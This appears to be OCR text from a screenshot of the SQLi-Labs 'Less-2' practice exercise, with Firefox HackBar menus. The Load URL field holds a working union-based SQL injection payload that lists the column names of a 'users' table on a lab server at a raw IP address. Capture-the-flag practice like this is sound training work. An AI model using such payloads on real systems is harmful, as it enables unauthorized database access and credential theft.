 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-2/?id=0  union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Split URL
Execution